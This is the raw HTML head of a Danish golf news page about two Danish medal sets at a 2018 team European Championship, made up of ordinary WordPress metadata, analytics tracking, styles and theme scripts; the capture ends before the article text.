

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/
body_size: 37665
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>To danske medaljesæt ved hold-EM - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="To danske medaljesæt ved hold-EM - Golfbladet.com" />
	<meta property="og:description" content="Danmark fik sine første medaljer nogensinde i damerækken, og Danmark var en af kun fire nationer, der fik samtlige hold med i A-flights Egentlig er det overraskende, at Danmark ikke tidligere har vundet EM-medaljer for damehold i betragtning af den fantastiske talentmængde, der har i de seneste år, men som alle er draget videre i [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2018-08-12T16:21:33+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/08/gepa-09071881134_2-e1533738335572.jpg" />
	<meta property="og:image:width" content="1084" />
	<meta property="og:image:height" content="723" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Svend Novrup" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/#article","isPartOf":{"@id":"https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/"},"author":{"name":"Svend Novrup","@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24"},"headline":"To danske medaljesæt ved hold-EM","datePublished":"2018-08-12T16:21:33+00:00","mainEntityOfPage":{"@id":"https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/"},"wordCount":737,"image":{"@id":"https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2018/08/gepa-09071881134_2-e1533738335572.jpg","articleSection":["Turneringer"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/","url":"https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/","name":"To danske medaljesæt ved hold-EM - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2018/08/gepa-09071881134_2-e1533738335572.jpg","datePublished":"2018-08-12T16:21:33+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24"},"breadcrumb":{"@id":"https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2018/08/gepa-09071881134_2-e1533738335572.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2018/08/gepa-09071881134_2-e1533738335572.jpg","width":1084,"height":723,"caption":""},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"To danske medaljesæt ved hold-EM"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24","name":"Svend Novrup","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","caption":"Svend Novrup"},"description":"Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.","url":"https://www.golfbladet.com/author/svend/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fto-danske-medaljesaet-ved-hold-em%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fto-danske-medaljesaet-ved-hold-em%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/to-danske-medaljesaet-ved-hold-em\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696aa0c161f73*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/2984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=2984' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="To danske medaljesæt ved hold-EM" />
<meta property="og:url" content="https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/" />
<meta property="og:description" content="Danmark fik sine første medaljer nogensinde i damerækken, og Danmark var en af kun fire nationer, der fik samtlige hold med i A-flights Egentlig er det overraskende, at Danmark ikke tidligere har v…" />
<meta property="article:published_time" content="2018-08-12T16:21:33+00:00" />
<meta property="article:modified_time" content="2018-08-08T14:26:27+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/08/gepa-09071881134_2-e1533738335572.jpg" />
<meta property="og:image:width" content="1084" />
<meta property="og:image:height" content="723" />
<meta property="og:image:alt" content=" " />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="To danske medaljesæt ved hold-EM" />
<meta name="twitter:image" content="https://www.golfbladet.com/wp-content/uploads/2018/08/gepa-09071881134_2-e1533738335572.jpg?w=640" />
<meta name="twitter:image:alt" content=" " />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
